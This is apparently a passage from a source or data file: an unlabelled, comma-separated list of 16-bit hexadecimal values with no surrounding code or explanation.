0xa277, 0x10db, 0xb6ca, 0x9e34, 0xb92b, 0x4d06, 0x4055, 0xa0e3, 0x57f8, 0x976f, 0x4cd1, 0x4544, 0x180b, 0x2a2c, 0xfd15, 0x1023, 0xe6f, 0x3e0d, 0x9429, 0xfc1e, 0x48fa, 0xfbe9, 0x2842, 0xde49, 0xb50d, 0xe7, 0xa62c, 0x27bb, 0xea6c, 0x2420, 0xc31a, 0xaf55, 0x693, 0x5a90, 0x14f3, 0xb38, 0x9983, 0xb17b, 0x2811, 0x733d, 0x3075, 0x2084, 0x7628, 0x5b94, 0x400, 0x99a8, 0x2d7e, 0x5eff, 0xfb65, 0x636e, 0xd15a, 0x7a7d, 0x4a0b, 0xfe1, 0x2e, 0xd84e, 0xb55, 0x3108, 0x7446, 0x5dd4, 0x803a, 0xbdbf, 0x367e, 0x8743, 0xaf42, 0x6054, 0xebf4, 0x8c18, 0xf676, 0x72bf, 0xe900, 0x316c, 0xe388, 0x4a4b, 0x74f1, 0xb08b, 0x1885, 0x9e5a, 0x1342, 0xfa20, 0xfbb4, 0xf438, 0x9220, 0x3c0b, 0xabc7, 0x8305, 0x52ce, 0x2ddc, 0x84ee, 0x5d33, 0xfe01, 0x3467, 0x8a1, 0x77a9, 0xd42a, 0xb124, 0x5c31, 0xc7f3, 0xc06b, 0x585b, 0x33ca, 0x2c0, 0x8a73, 0xfeb, 0x2a1, 0x5223, 0x6a79, 0x360f, 0xef8, 0x9467, 0xce1b, 0x9c29, 0x5d66, 0xca6, 0xa830, 0x65dc, 0xf08b, 0x26c7, 0xb37a, 0x7e35, 0x7f2b, 0x9f9f, 0x1085, 0xf588, 0xfe8e, 0x7755, 0xd17f, 0xf8da, 0x8448, 0x73b5, 0x257d, 0x6ec3, 0x9de4, 0xb066, 0x3dea, 0xcbb9, 0xc83c, 0x790b, 0xfb35, 0xaa90, 0x5bb9, 0x6510, 0x766, 0xd956, 0x9184, 0x5dc7, 0x9de2, 0x6998, 0x2dde, 0x429c, 0x3eb4, 0x7706, 0x40d0, 0x396b, 0xaaab, 0x2430, 0xe643, 0xbb08, 0x53e5, 0x4326, 0x6e5, 0x1bec, 0x193a, 0xfbaa, 0x990f, 0x53c, 0xed3e, 0x26f, 0xe0b1, 0x95dd, 0xcd08, 0x9ad7, 0xd36a, 0x6b99, 0xe40c, 0xa402, 0x4c86, 0xf121, 0x235c, 0xacb5, 0xdd65, 0x6062, 0xc3c3, 0xeeb6, 0x1d2a, 0xadb4, 0x60f0, 0xae27, 0xa31b, 0xd623, 0x1cde, 0x24a0, 0xaf52, 0xa13, 0xbd6c, 0x5e8, 0x2d57, 0x8ac5, 0x2339, 0x4846, 0xf8e9, 0x4a21, 0x1fd4, 0x2263, 0x7142, 0x5b5c, 0xdd73, 0xbdc5, 0x59c3, 0xd06d, 0x2de, 0xcbce, 0x8c23, 0x98b9, 0xfe80, 0x8331, 0xfc7a, 0xfc88, 0xadf9, 0xd244, 0x5a72, 0x1d49, 0xc21e, 0xc0e5, 0xb717, 0x444f, 0x891d, 0x8bda, 0x2ee9, 0x70eb, 0xc83d, 0xaa96, 0x51c6, 0x6e94, 0xfdcc, 0x7845, 0x4d74, 0x146, 0xb19f, 0x801, 0xf1c6, 0xc056, 0xd112, 0x9aa1, 0x2835, 0x21c6, 0x1bb6, 0x8460, 0x54c4, 0x8cfd, 0x8c9e, 0x16d3, 0xd8ce, 0x13e4, 0x2bd8, 0xae6f, 0xc552, 0x8c83, 0xdab1, 0x8adb, 0x7462, 0xac10, 0x3a93, 0xe711, 0x979c, 0x3b18, 0xd04d, 0xb8fb, 0x80bd, 0x10a2, 0xb48c, 0xb197, 0xbe24, 0x22cb, 0xedfc, 0xf3c8, 0xa2, 0xed73, 0x45a8, 0x8cc2, 0xa3d2, 0x38a7, 0xa2aa, 0x90c6, 0xcce5, 0x1266, 0xe9f6, 0x61fc, 0x3dde, 0x5fce, 0xca2, 0x4f7e, 0xbbc9, 0x2a0b, 0x9903, 0x4424, 0x1f46, 0x4108, 0xff55, 0xf92a, 0xfe11, 0x74a4, 0xc0df, 0x3aef, 0x8fbe, 0x8565, 0x8c6f, 0x53fa, 0x93d1, 0xbbf, 0xe9e5, 0xabb3, 0x1216, 0x7a5e, 0x64db, 0xc65a, 0xe173, 0x26e6, 0x8709, 0x9be1, 0x287e, 0x3e44, 0xa0e6, 0xcfc3, 0x2fff, 0xa8da, 0xc51b, 0xc5da, 0xb1b9, 0x7476, 0xe891, 0x7df0, 0xf4f4, 0xf6e5, 0x8281, 0xa552, 0x825d, 0xfef3, 0xf9b8, 0x5b38, 0xe84e, 0x41, 0x4265, 0x7782, 0xfad6, 0x2cc4, 0xf06a, 0x96cb, 0xdac6, 0xfbe2, 0xc6d1, 0xed66, 0x1040, 0x44ec, 0xa215, 0xd319, 0x5c8, 0x8673, 0xe657, 0x3570, 0xdf86, 0xcec9, 0xaae2, 0xeab6, 0x98f9, 0x82cb, 0x5e9d, 0x56b6, 0x4ad1, 0x90de, 0x74ad, 0x1d83, 0x3c6f, 0xf2e3, 0x42d0, 0x432a, 0xf086, 0xe242, 0xc30d, 0x241c, 0x2ec4, 0xe2fc, 0xc750, 0xc73f, 0xeb03, 0x7473, 0xa4d0, 0x3537, 0xa149, 0xeed3, 0xdc6b, 0x1b97, 0x4aa8, 0x88ed, 0x5c76, 0xad7f, 0x5f21, 0xe6cf, 0x7682, 0x2349, 0x500e, 0xf552, 0x53ee, 0xae7a, 0x63d1, 0xd00a, 0xa688, 0x2b2d, 0xb9a3, 0xc88a, 0x284c, 0x86ab, 0xa175, 0x6734, 0x88f4, 0x1126, 0x4cdc, 0xfcdd, 0xb714, 0x75c2, 0xe322, 0x1dad, 0xe958, 0xce96, 0x5eec, 0x9b83, 0x11c5, 0xd1b7, 0xb045, 0x4873, 0x2dd2, 0xe80a, 0x9486, 0x969a, 0x8339, 0x71ea, 0xb38c, 0xf76d, 0x595c, 0x666, 0x8f85, 0x563a, 0xfd26, 0xcc6, 0xfe5c, 0xe96, 0x7d0, 0x1c4a, 0x7cbe, 0x945b, 0x69b, 0x6f69, 0x41ee, 0x31e4, 0x83f4, 0x5b1e, 0xc14b, 0x6553, 0x3064, 0x5f49, 0x38ce, 0x4d26, 0x2da4, 0xc809, 0xa508, 0xd388, 0x78fa, 0xb074, 0x3f7d, 0x31d0, 0xbd9d, 0x8d2, 0x5173, 0x273b, 0xdad4, 0x1564, 0xe504, 0x1b04, 0x353e, 0x548f, 0x98d5, 0x6295, 0x9f6a, 0x6446, 0x6456, 0x32df, 0xaa17, 0xe466, 0x9a52, 0x6b1a, 0x51d4, 0x6e4b, 0x77df, 0x688b, 0x1929, 0xe8a6, 0xfccc, 0x6cab, 0xcc2a, 0x9b0e, 0xc640, 0xfc57, 0x5a14, 0x5fc5, 0xa8c, 0x51f0, 0xa15b, 0xc8d6, 0xc47e, 0x3ff3, 0xb461, 0x5e47, 0xebb4, 0x82bd, 0x75dc, 0x9dcc, 0xd7ea, 0xce7c, 0xcda2, 0x119b, 0xc8b8, 0x6f27, 0xb10f, 0xa5dc, 0x54fd, 0x532e, 0x14b, 0x8cba, 0x37ce, 0xfb1b, 0x221e, 0x9c2c, 0xcb9, 0x8503, 0x2fc6, 0x25de, 0x4426, 0xe103, 0x2c84, 0x29fc, 0xfe4d, 0x1803, 0x4af6, 0x317e, 0x73de, 0x60aa, 0x294, 0x65b5, 0x17be, 0x6f7d, 0xae92, 0x18bb, 0x6713, 0xf30e, 0x5a0e, 0xbcb1, 0x98e3, 0x84aa, 0x36b4, 0x15d2, 0x9a98, 0x5f03, 0x4368, 0x2f30, 0xbf7, 0xd745, 0xf9d0, 0x2e20, 0xb940, 0x4dc0, 0xfeb4, 0xb30a, 0x9085, 0x1b75, 0x7657, 0xe54a, 0xe8c6, 0x39c, 0x3df, 0xf01d, 0x98c, 0xb8bd, 0xf4f2, 0x69c7, 0xb593, 0xfd78, 0x2de3, 0xe25, 0x66ec, 0x1047, 0x1123, 0xba87, 0x90ed, 0x9a67, 0x7010, 0x16ef, 0xf068, 0xc5b5, 0xda1, 0x1405, 0x3518, 0xc5c7, 0xf491, 0x6c95, 0x7257, 0xbee3, 0x26ec, 0x64f1, 0x9a10, 0x1a6b, 0x5bb5, 0x4a08, 0x29c9, 0x8ced, 0x6229, 0x502b, 0x1ca6, 0xa77a, 0x4d63, 0x9668, 0x9229, 0xfcaa, 0x51c8, 0xb8b1, 0x3423, 0xd36e, 0xeafd, 0xec3d, 0x36f6, 0x4a94, 0x89d0, 0xacc, 0x603, 0xe2a5, 0x52dc, 0x3d6c, 0xa11a, 0x2e99, 0xa44b, 0xda99, 0xd80d, 0x364d, 0x6a12, 0xfce2, 0xcee8, 0x22a8, 0x2144, 0x9ebc, 0xeae, 0xa572, 0x34d6, 0xc258, 0xdbbf, 0x27c1, 0xaf15, 0x5c19, 0xb4fb, 0x3fe, 0x8ab8, 0x96a1, 0x9145, 0xb8b, 0x73f9, 0xf405, 0x235b, 0x81bd, 0xf3a9, 0x7213, 0x2c13, 0x428d, 0x37a3, 0xdc90, 0xbe5a, 0xfa99, 0x56bd, 0x433a, 0xf1c, 0xb55e, 0x7298, 0xdd04, 0x77d1, 0x72b9, 0x2ec5, 0x484c, 0x8660, 0xde14, 0x25e0, 0xbdbc, 0xb305, 0x97d3, 0xb88d, 0x509, 0x807b, 0xe0a2, 0x213c, 0x6a43, 0x3c78, 0x6219, 0xcbf6, 0x80db, 0xd174, 0x3cdd, 0x951c, 0xdd11, 0x91de, 0x2266, 0x34c9, 0x1ed1, 0xe734, 0x9f47, 0xf713, 0x1f36, 0xc5c5, 0x1e1, 0x5a46, 0x4b70, 0xbaa7, 0x1749, 0x1e4b, 0x8c89, 0x28ca, 0xc8b, 0xdc89, 0x7bf2, 0xb45f, 0x905f, 0x3492, 0xf120, 0xa80a, 0x2e59, 0xeb4a, 0x8d57, 0xee81, 0xec5c, 0x10ea, 0x2f32, 0x720f, 0xe88c, 0xf41f, 0x5b6, 0x7a5d, 0xf9eb, 0x50be, 0x1891, 0x5977, 0xc1c1, 0x3f3f, 0x52c4, 0x5abc, 0xd72, 0x1dc1, 0xd7dc, 0x8a3f, 0xfb7e, 0xb2bf, 0x7bb1, 0x29ff, 0x8fea, 0x8ad1, 0xeff8, 0xeb4e, 0xc6c3, 0xdac, 0x3344, 0xf763, 0xf5c1, 0xb6b7, 0xfae5, 0xb184, 0xd2f7, 0x8390, 0x4946, 0xb65f, 0xaec7, 0xb6cf, 0x9678, 0x1f6c, 0x7030, 0xcdd7, 0x18a8, 0xe998, 0xf2e6, 0xbc7a, 0x9c71, 0x9fa2, 0x8a2f, 0xb38d, 0xe22, 0x6c7d, 0xf7d4, 0x5a51, 0x1ea0, 0x9bf2, 0x1473, 0xa884, 0x2034, 0x3fda, 0x9001, 0x353f, 0x30bb, 0x13d2, 0xba6, 0x9a5c, 0xb363, 0xf696, 0xf8dc, 0x5ca7, 0xe8a2, 0xaa46, 0x1075, 0xf7ca, 0x99ac, 0x36e2, 0x6956, 0xada0, 0xf728, 0x5c8a, 0x2a16, 0x891f, 0x6fee, 0xc545, 0x2f9f, 0xe2f0, 0x9c2e, 0xce87, 0xcd65, 0xe11f, 0x62d6, 0x7402, 0x790d, 0x17e6, 0xfc52, 0xe13e, 0x2779, 0x7a8d, 0xf72e, 0xa573, 0x4ea, 0x9cfc, 0x9d41, 0xa67f, 0x7728, 0xd0a1, 0x4625, 0xdd6c, 0x5800, 0x8c17, 0x9efc, 0x8ccf, 0x1865, 0x24bb, 0x5cf7, 0x49e3, 0xc270, 0x3766, 0x3b7f, 0xa0ed, 0x110, 0xf076, 0xf542, 0x7ecd, 0x1bb7, 0xbda1, 0x58f6, 0x939e, 0x2073, 0xea09, 0x41e4, 0xc85e, 0x37, 0xd660, 0x6af6, 0xe69d, 0xabfb, 0x317, 0x116a, 0x9866, 0x600f, 0xfc53, 0xc0a, 0xbc, 0xe6f6, 0xebc4, 0xedfb, 0x6837, 0xb46, 0x940f, 0x2cfe, 0xd801, 0x95b0, 0x6597, 0x2eae, 0xf981, 0xe7a8, 0x6043, 0xc4b2, 0x378c, 0x92c5, 0xa094, 0x6fbe, 0xf644, 0xe631, 0xcb79, 0x3de5, 0x4bcc, 0x5c42, 0x49e2, 0x9447, 0xe1f9, 0x2083, 0xf1d7, 0x1b54, 0xe26b, 0xf0f, 0xb46c, 0x361, 0x208a, 0xbaaf, 0x3f0f, 0x839b, 0xecc, 0x3ba5, 0x8b87, 0x59a1, 0xef16, 0xcfb7, 0x40b, 0x2cd7, 0x2483, 0xf906, 0xa125, 0xd6e6, 0x3638, 0x67f7, 0xc8c3, 0x9888, 0xf255, 0x312e, 0xc162, 0x6f78, 0x2926, 0x57b2, 0xd5ce, 0x6bf8, 0xe4ba, 0xc0e0, 0xb0ab, 0x781, 0x33a6, 0xd1f9, 0x295f, 0x2605, 0x8718, 0x4655, 0x453, 0x3332, 0xec88, 0xca4f, 0x6ce8, 0x2a47, 0x425e, 0xda2, 0x122d, 0xde86, 0xbf2a, 0x7119, 0xd557, 0xb880, 0xe042, 0x2eab, 0xb85d, 0x8657, 0xa6e7, 0x74cf, 0x99d6, 0x7a86, 0x81a8, 0xbab4, 0x3dd8, 0xf72c, 0x1866, 0x77a3, 0x1375, 0xffa4, 0xb2c7, 0x8ed4, 0x35dc, 0xd054, 0xe9bb, 0x2188, 0x7fdf, 0xb782, 0x99c9, 0xfc25, 0xcdda, 0x4ea5, 0xbac6, 0xc9fd, 0x5ac, 0xb4e7, 0xbd6, 0x4b19, 0xff51, 0xd65a, 0xeba3, 0xc418, 0x22ac, 0xcc09, 0x77b8, 0x4805, 0x98b, 0x6340, 0x14b7, 0xad50, 0xd0f6, 0x5ab1, 0x8ff6, 0x6021, 0x1b41, 0xed0d, 0x4bbe, 0xd0ea, 0x1d7b, 0x7f8, 0x34b6, 0xe1b5, 0x274e, 0xcf47, 0xfad8, 0x6f8b, 0xa158, 0xe06c, 0xb6c1, 0x59fb, 0x2d1c, 0x7f9, 0x931d, 0xe127, 0x2d39, 0x17c0, 0xc5d5, 0x44c, 0xbca6, 0x816b, 0x413f, 0x240d, 0x2671, 0x15ca, 0xa734, 0x4b3c, 0x2fbc, 0x791e, 0x6c94, 0xeb13, 0x1f4, 0xfd3f, 0x5017, 0x419b, 0x7c68, 0x584b, 0x7b77, 0xd468, 0x7a6, 0x34d2, 0xadb9, 0xc6cb, 0xb941, 0x9864, 0x91d2, 0x6cb, 0x94e0, 0xbf1a, 0xb633, 0xc714, 0xb5bc, 0xcb4e, 0x864, 0xcf7c, 0x210a, 0x10ee, 0x44a6, 0x6cd4, 0xd0a5, 0xe924, 0x4f41, 0x5a1f, 0xd486, 0x32b1, 0x9f3a, 0xc0fc, 0x769f, 0x7b4, 0x415a, 0xc8bc, 0xcb54, 0x984, 0xe8b2, 0x4500, 0xc7ce, 0x9499, 0xe4d7, 0x5e7f, 0xa5f2, 0x4617, 0x6c0e, 0x7812, 0x8ee1, 0x6dc3, 0x5864, 0x82b5, 0x611d, 0x5d88, 0x369, 0x7bb2, 0x7eaa, 0x2977, 0x9df3, 0x30e3, 0x2228, 0xf474, 0x1a2f, 0xe822, 0xd50e, 0x99d8, 0xbc2a, 0x4272, 0x6328, 0x3f9d, 0x790e, 0x16e1, 0x713e, 0x9012, 0x196, 0xa574, 0x6e06, 0xa1d9, 0x2019, 0x5c6d, 0xbc27, 0xa6ee, 0x4fda, 0x8980, 0x8ea0, 0x8988, 0xd339, 0xa07b, 0x863e, 0xd056, 0x32d4, 0xa1a3, 0x61e7, 0xcddd, 0x1b4f, 0xdeef, 0xe84, 0x332f, 0xceb1, 0xcc94, 0xb6f1, 0xf0e4, 0x35a, 0x4bd, 0xcb4c, 0xd930, 0xbfa7, 0xb836, 0xdf8c, 0x717d, 0xab49, 0xa1, 0x3d71, 0x5f73, 0x2dc5, 0x7b83, 0x4430, 0xf976, 0xa213, 0x67f, 0xf1e0, 0x492b, 0xa545, 0x8070, 0x3ce0, 0x6a4c, 0xe34c, 0xbd34, 0x16be, 0x77be, 0xfadb, 0xf90d, 0xb9f0, 0xdeb0, 0xa9cb, 0x4828, 0x588a, 0x5347, 0x71ad, 0xdc62, 0xb597, 0x6ad9, 0xd288, 0xf5c9, 0xa4ad, 0xecbf, 0x21a0, 0x2e30, 0xb5b3, 0xa018, 0x3b3f, 0xbd45, 0xf767, 0xef78, 0x2ae2, 0xd7f4, 0x16ce, 0x396c, 0x80ff, 0x9b21, 0xd63a, 0x1d82, 0x933a, 0x2943, 0x9542, 0x4d7d, 0x8d23, 0x5af1, 0xdc09, 0x98e5, 0x2a63, 0x86dc, 0x34ca, 0xd2c1, 0x39d3, 0xa8e, 0x1e2d, 0x62e6, 0x9a7a, 0x74cb, 0x8248, 0x6269, 0xe03b, 0x66d5, 0x52a1, 0x2458, 0x92f8, 0x80ea, 0x482, 0x5e06, 0x1055, 0x2d21, 0xf99a, 0x34d1, 0xe7cf, 0x8f27, 0xcb2c, 0x9843, 0x4bd5, 0x7a4, 0x9d13, 0x5294, 0x14d0, 0x56dc, 0x1f92, 0xc228, 0x1f93, 0x6a63, 0x7b38, 0x2654, 0x8b4d, 0x38ba, 0x3967, 0xf4af, 0xa764, 0xc7c7, 0xfb1d, 0xa4b, 0xa4cc, 0x489, 0x3bef, 0xcba1, 0x605b, 0x2d6e, 0xdb11, 0xf8ab, 0x200f, 0xfad7, 0xf0ca, 0x30a5, 0xd54e, 0xf9d7, 0xf0a7, 0x260c, 0xe347, 0x32c5, 0x5d67, 0xaabc, 0x3504, 0x5080, 0xd5c3, 0x4b0e, 0xa73, 0xe132, 0x98a7, 0x3d1d, 0xcab3, 0xcf99, 0xc74f, 0xa2c7, 0x2ae0, 0x39bb, 0x35c8, 0x2f27, 0xe817, 0x43fe, 0xcd66, 0x84f4, 0xe04a, 0xe128, 0xa9bb, 0xd9ef, 0x8650, 0xedb1, 0x277c, 0x5ad5, 0x615c, 0x4820, 0xe2ae, 0x2930, 0x3fd1, 0xf3a4, 0x7086, 0xeb0f, 0xd78f, 0xc01a, 0x12a1, 0xb3f7, 0x2121, 0xdf78, 0xf7f, 0x6e49, 0x7796, 0x2660, 0xb2df, 0x451f, 0x118, 0x6d4d, 0x6be5, 0xfa9c, 0x8a89, 0x3cf9, 0xf4dd, 0xfad1, 0xdf41, 0x1861, 0xbe9, 0xbd06, 0x551a, 0xec31, 0x7b67, 0xf0d2, 0xabfd, 0xb0a6, 0xeb5e, 0xa3a8, 0x35a7, 0x3b84, 0xb323, 0x5821, 0x1eb7, 0xac85, 0x5089, 0xad79, 0xa1be, 0xef80, 0xef8b, 0xc4c9, 0xbe18, 0xbe9d, 0x9245, 0x271d, 0x5745, 0x11ad, 0xcc1f, 0x57ff, 0x99ee, 0xcc17, 0x138c, 0xb867, 0xbcc9, 0x97e8, 0xacff, 0x19fa, 0x1975, 0x7301, 0xd28, 0x95af, 0x4214, 0x9b17, 0xc9c1, 0x82a0, 0x5820, 0x6d7d, 0xc4eb, 0xcdfc, 0x5620, 0x888a, 0x9f96, 0xaa13, 0xff80, 0x444, 0xb57f, 0xe95d, 0x78a6, 0x9600, 0xd7bd, 0xa670, 0xf4f9, 0xf804, 0x8c90, 0x36ba, 0xf37f, 0x7f70, 0xe57, 0x9a68, 0x77ce, 0x888f, 0x55eb, 0x9e9a, 0x1309, 0xaf2a, 0x109, 0xfd86, 0xaa1c, 0xeb60, 0x5f2c, 0xdd91, 0xc585, 0x567, 0x915d, 0x7de6, 0xfb97, 0xe41f, 0x4a27, 0x312, 0x612e, 0x846a, 0xcf0a, 0xf85b, 0x3597, 0x32c, 0xe2d9, 0xeb5f, 0x2aff, 0x89d3, 0xe456, 0xaf3c, 0xf41a, 0x9e5d, 0xa00, 0x1cc5, 0xdc45, 0xe475, 0x11c2, 0x3f48, 0x1c76, 0x8e8f, 0xfb85, 0x8aaf, 0xa312, 0xfc0e, 0xa613, 0xc717, 0x1f70, 0x4e61, 0x297e, 0x950a, 0x3df0, 0x9259, 0x30f1, 0x3b36, 0xe0e2, 0x5d9c, 0xb669, 0x7310, 0x51b2, 0xe69, 0x9db2, 0x8185, 0x2829, 0x7ff4, 0xb6d0, 0x7026, 0x1772, 0x5fd6, 0x3fb9, 0x2710, 0x5165, 0x469a, 0xcae, 0x44, 0xcca0, 0x75, 0x8e7d, 0xf4bd, 0xbda9, 0x8f2b, 0x70b2, 0x5814, 0xb26, 0x1837, 0x597, 0x5e8a, 0x2d84, 0xf7fe, 0x9a9b, 0x17d6, 0xe230, 0x6191, 0xd039, 0x9ba0, 0x86b9, 0x6925, 0x4f89, 0x113f, 0x591c, 0x42ac, 0x9281, 0x4d75, 0x5fa1, 0x4fd, 0xe209, 0x5837, 0xce9d, 0x2cdc, 0xf608, 0xdcaa, 0x4a7c, 0x3cb5, 0xb4b0, 0x56bf, 0x7ab9, 0x4b49, 0xac6a, 0x4065, 0xb2d7, 0x353c, 0x8df7, 0x3cdb, 0xdae2, 0xbba4, 0xf57, 0x41f9, 0x3e7d, 0xcc85, 0xd803, 0xd814, 0x714b, 0xeb70, 0x9725, 0x3864, 0x1a54, 0x9f62, 0xa209, 0x1802, 0xe835, 0x4997, 0x6eb8, 0x59cf, 0xafe5, 0xa623, 0x8101, 0x8c0f, 0xcab8, 0xa17b, 0xbd30, 0xd8b1, 0xed03, 0x1397, 0x89a1, 0x3260, 0xd983, 0x33bb, 0x101e, 0xbd43, 0x9b43, 0x3d10, 0xe2e8, 0x55d2, 0xdce2, 0x9938, 0xbc6e, 0x8c08, 0x2307, 0x61d7, 0x107c, 0x80da, 0x35fa, 0x8754, 0xee3c, 0x1677, 0x9515, 0x4fbd, 0x8b8a, 0x2120, 0xab01, 0xea75, 0x63b8, 0x569b, 0xc385, 0x66cb, 0xe5a, 0x24e1, 0xc662, 0x45d2, 0x109a, 0x6ec7, 0xf5fb, 0xb911, 0xb1ac, 0xbf36, 0xba90, 0x2ce2, 0xe7f8, 0x5a05, 0x1428, 0x87b7, 0x89b5, 0x71e0, 0xc184, 0xcba3, 0x42be, 0xfa65, 0xd67d, 0x4046, 0x9175, 0x1438, 0x9743, 0x4b14, 0xa89c, 0x2b6a, 0x1f8b, 0x206f, 0x3e9b, 0x3a96, 0x2b57, 0xd9b2, 0x86c8, 0x6fc9, 0xbd4a, 0x6168, 0x66dc, 0xea88, 0xa120, 0x5b22, 0x6525, 0x6ca7, 0xa489, 0x9659, 0x8d1c, 0x82bf, 0xc7db, 0x5af3, 0xe227, 0x9438, 0xde54, 0xa32e, 0x45e5, 0xd8a0, 0xfa30, 0x826f, 0xae8d, 0xb3ec, 0xe968, 0xe5cb, 0x5830, 0xc2b1, 0x2b6, 0xccff, 0xb514, 0xbe5, 0x54ac, 0x2a88, 0x6b20, 0x4edf, 0x9d0d, 0x1964, 0x94ed, 0x8df9, 0x41da, 0xa7d3, 0xabe5, 0xe085, 0xba6f, 0x2f86, 0xdf06, 0x1bcd, 0x9062, 0x5741, 0xa2d6, 0x4c2a, 0x66a0, 0xe271, 0xfb7, 0x1290, 0x393c, 0xe40f, 0xdfee, 0x7122, 0x90, 0xd914, 0x96fa, 0x3e4b, 0x64c7, 0xdad3, 0x8d12, 0x426, 0x6475, 0x2914, 0x5a08, 0xb320, 0x5412, 0xa6c, 0xacbb, 0xe6d6, 0xa742, 0xb0af, 0x33ac, 0xa48, 0x8bb9, 0x28ae, 0xf8b3, 0xdbbb, 0x8250, 0x230c, 0x9383, 0xe4cd, 0x8b19, 0x74b5, 0xfe6f, 0xa0c4, 0x8e15, 0x4637, 0xc45e, 0x20d8, 0x1135, 0x2b67, 0x7293, 0x8d10, 0xe2d5, 0x8374, 0xec83, 0x101b, 0x88e, 0xd50c, 0x41a7, 0xab30, 0x7cac, 0xa10d, 0x52f2, 0xe9dc, 0x581f, 0x38cc, 0x9d96, 0x1be9, 0x141d, 0x6777, 0xd907, 0xd069, 0xf600, 0xf987, 0x6be3, 0x9e1a, 0xa95c, 0x8e3a, 0x57f7, 0xd7c7, 0x63a1, 0x6c6a, 0xfc14, 0x440d, 0xa758, 0xf7ed, 0xb361, 0x1854, 0x2674, 0x4578, 0x1203, 0x1817, 0xa0e9, 0xb89, 0x85dc, 0x227b, 0xf342, 0x5c88, 0x3b66, 0x391c, 0x30b3, 0x669d, 0x5581, 0x8e2, 0x4a88, 0xbf84, 0xee37, 0xa2d9, 0x86f, 0xb55a, 0x783d, 0x6911, 0xb235, 0x1765, 0xfd67, 0xda65, 0x1e1d, 0xdaae, 0xa98c, 0x9a0c, 0x25fa, 0x175f, 0x75d5, 0x3067, 0xdd7, 0x4b97, 0xe9fc, 0xce50, 0x96f8, 0x7b11, 0x31e2, 0x522, 0x5ed, 0x3329, 0xb798, 0x4276, 0xc5d0, 0x8ab2, 0x9f17, 0x632c, 0xd802, 0x4699, 0xa619, 0xc370, 0xa644, 0xc685, 0xc923, 0x6b68, 0x8ead, 0x4053, 0xaa45, 0xa0bb, 0x1706, 0x508d, 0xfb38, 0x4ecd, 0xdb7d, 0xb50, 0xbff, 0x906, 0x49f4, 0xbfa1, 0xb26f, 0x3fba, 0x8be3, 0xe706, 0x5653, 0xb55c, 0xfe, 0x2e8e, 0x3f7e, 0xaf1e, 0x65c5, 0xdc7c, 0x2976, 0x4e41, 0xd24, 0x1a1b, 0x1841, 0xc0d8, 0xebb9, 0xe55f, 0x50a6, 0x3b59, 0xa152, 0xb7b2, 0xc639, 0x3fd6, 0xded2, 0xbaba, 0x70a3, 0xe992, 0xffd9, 0x5fa7, 0xc138, 0x38b, 0xcead, 0xad62, 0x57ca, 0x3527, 0x7e1f, 0xcb0b, 0xc7fd, 0xcb4, 0xb6de, 0x66fb, 0xb3c9, 0x22f5, 0x84fa, 0xb71f, 0x50de, 0x846, 0xa9e3, 0x62ef, 0x3f05, 0x7323, 0xdc9d, 0xd202, 0x1127, 0xf265, 0x4c64, 0x3def, 0x4d8f, 0xb59b, 0x2131, 0xdfc7, 0x9227, 0x6100, 0x2839, 0x36e9, 0x3497, 0xcbed, 0xd63b, 0xd716, 0x15ee, 0x6d51, 0xf0f7, 0x602, 0x1ea9, 0x4c2b, 0xb7fd, 0x792, 0xaf17, 0xaf7, 0xc86c, 0x4e9e, 0xa7c9, 0x5879, 0x9a65, 0x224e, 0x4fb2, 0xddd9, 0xf2e4, 0xc5a9, 0xbe9e, 0xc972, 0xcf98, 0xfc39, 0x766f, 0x70d8, 0x16e4, 0x33f2, 0xfa73, 0x192b, 0xe5fa, 0x5a13, 0x5652, 0x48ce, 0x96a8, 0x246b, 0xa750, 0xdd2f, 0x90f7, 0x6d4f, 0x4cf6, 0x1693, 0x5e1e, 0xc628, 0xdc52, 0x6c60, 0xf275, 0xefd5, 0x7372, 0x3f78, 0x2440, 0x8db8, 0xc13e, 0xe87f, 0x91d6, 0x950c, 0x1d99, 0x392b, 0xdb6c, 0x157d, 0x5aa2, 0x4130, 0xab76, 0x20f7, 0x18d3, 0x6c78, 0xc881, 0x44df, 0xa301, 0x8279, 0xf30a, 0xfc1b, 0xf35c, 0x2d2d, 0xd25e, 0x59fe, 0x240, 0x70e5, 0x96ec, 0xcbc, 0xb5a7, 0x3b2c, 0x17df, 0xd98b, 0xb2f6, 0x45b3, 0x335a, 0xeb45, 0xa1ab, 0x775b, 0xa8de, 0x5d18, 0xc2e1, 0x44ca, 0x9d84, 0x2b5a, 0xefe1, 0x18d9, 0xb885, 0x2af7, 0xcbe8, 0xaff7, 0x6414, 0x127c, 0x5f26, 0x4f31, 0x5e0c, 0xa05c, 0xa3fc, 0x191c, 0x9c45, 0x80a8, 0x7529, 0xc10f, 0xab07, 0xec42, 0xa18d, 0xa354, 0x9506, 0xf144, 0x3f5f, 0x4cd4, 0x47b3, 0x6803, 0xe10, 0xaa44, 0xd701, 0xaae6, 0x970d, 0xd15e, 0xab83, 0xef07, 0xc9e6, 0xd3ee, 0x6507, 0x49ac, 0x2cc2, 0x450c, 0x746c, 0xbe3b, 0x8b69, 0x3068, 0x9875, 0x453b, 0xe0d, 0xc085, 0x5ed0, 0xe92c, 0x6914, 0x877d, 0x9dfb, 0x1e66, 0xd07f, 0x2be5, 0x1437, 0x1868, 0x1b05, 0xb83b, 0xf84, 0x4d48, 0x6991, 0x6a0c, 0x3787, 0x731f, 0xf875, 0xff73, 0xee5e, 0x9093, 0x2bd3, 0x4be3, 0xfa85, 0xfbea, 0xe63e, 0x3424, 0x796b, 0xed92, 0xd650, 0x2d98, 0x585c, 0x9fad, 0xe853, 0x3322, 0xcd52, 0x9367, 0xd365, 0x3831, 0x10d6, 0x3d42, 0xa1de, 0xc431, 0x509d, 0xc0ae, 0x4c11, 0xf663, 0x8632, 0x2764, 0x7f7a, 0xf79a, 0xac0b, 0x6e22, 0x8274, 0xe18f, 0x775a, 0xc553, 0xd0c7, 0xf7a4, 0x8f04, 0x78ef, 0x5b23, 0xee45, 0xc949, 0xa727, 0xa5e8, 0xa473, 0x3994, 0x28c1, 0xc90e, 0x4385, 0xc22a, 0x6261, 0xfb32, 0xa185, 0xafaf, 0x7544, 0x98c8, 0x83d0, 0xee48, 0xe55c, 0x9cd7, 0x7b70, 0x98bd, 0xccd2, 0x17e7, 0xb1a9, 0xe520, 0xbb2e, 0x70c7, 0xc049, 0x47de, 0x9d0e, 0xe266, 0xa142, 0xc18c, 0xd6f8, 0x4004, 0x1bda, 0xc3db, 0x7af8, 0xdd81, 0x48cf, 0xdbe2, 0x8f67, 0xc454, 0x5f90, 0x916, 0x33cc, 0xdeaa, 0x42c7, 0xa0cb, 0x8a2e, 0x4680, 0x567f, 0xa022, 0x5c7, 0x8cfb, 